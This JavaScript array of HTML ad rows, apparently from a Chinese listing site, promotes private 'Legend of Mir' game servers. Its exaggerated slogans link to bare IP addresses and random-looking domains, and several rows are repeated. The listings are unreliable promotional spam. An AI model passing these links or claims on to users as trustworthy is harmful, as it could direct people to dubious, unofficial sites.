adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月23日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jko.7llwtia.top:25539' rel='nofollow' target='_blank'>＂高爆※攻速※神器〞</a></td><td>〓上线◆即送◆神器〓</td><td class='r'>1月23日/★通宵固顶★</td><td>【独家最新改版】</td><td>╱免费满级╱货币单一╱百倍爆率╱攻速拉满╱<font color='blue'>-推荐</font></td><td>﹏一区高爆免费﹏</td><td><a href='http://jko.7llwtia.top:25539'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xzv5sd1dv5.icu:10311' rel='nofollow' target='_blank'>流星★专属</a></td><td>无限刀　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.xzv5sd1dv5.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月23日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月23日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月23日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'>1月23日/★通宵固顶★</td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://uxflgbdwjmhjguzpeud.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月23日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://uxflgbdwjmhjguzpeud.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'>1月23日/★通宵固顶★</td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='blue'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x32c0df1b5r1b.icu:12311/' rel='nofollow' target='_blank'>〝流星※进化版</a></td><td>剧情丶专属</td><td class='r'>1月23日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.x32c0df1b5r1b.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月23日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d8.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月23日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d8.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月23日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月23日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.shenjingdatiaotiaode2577.top:2577/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月23日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shenjingdatiaotiaode2577.top:2577/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月23日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月23日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月23日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>▊▇▅▃▁１７６顶赞三十八▁▃▅▇▊</a></td><td>▊▇▅▃▁沙巴克奖励超丰富▁▃▅▇▊</td><td class='r'>1月23日/★通宵固顶★</td><td>复古１.８０</td><td>▅▃▁装备全靠打●货币全靠爆●绝无暗坑●PK爽▁▃▅<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'>1月23日/★通宵固顶★</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='blue'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babcs.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月23日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.babcs.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月23日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.db15fb15d51.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝专属</a></td><td>原神╋╋╋</td><td class='r'>1月23日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.db15fb15d51.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月23日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'>1月23日/★通宵固顶★</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='blue'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月23日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/2' rel='nofollow' target='_blank'>▃▁魔王▁▃火龙神器</a></td><td>▊﹍通通免费复古单职业﹍▊</td><td class='r'>1月23日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tg2kt168.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjdfghjuu7.online:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月23日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjdfghjuu7.online:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月23日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月23日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babcd.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月23日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.babcd.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://klo.1m4jim2.shop:23316' rel='nofollow' target='_blank'>【上新】沉默天花板</a></td><td>█全网独家首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>◆◆首战首区◆◆</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>﹏超低消费﹏</td><td><a href='http://klo.1m4jim2.shop:23316'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月23日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月23日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月23日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月23日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/13' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典加强版三职业</td><td class='r'>1月23日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v77.xyz:48995/' rel='nofollow' target='_blank'>▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▃▃▃▃▃星王＋２▃▃▃▃▃</td><td class='r'>1月23日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v77.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai028.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月23日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ai028.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.173.40:96' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月23日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://210.16.173.40:96'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xvumpu.top:23877/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月23日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.xvumpu.top:23877/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１．８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/3' rel='nofollow' target='_blank'>逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class='r'>1月23日/★通宵固顶★</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆<font color='blue'>-推荐</font></td><td>雷霆专属神器</td><td><a href='http://www.luptcjdc.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月23日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月23日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'>1月23日/★通宵固顶★</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>█首战╋１区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█新版╋微变█</td><td>█职业平衡╋爆率全开╋满屏光柱╋无隐藏█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月23日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
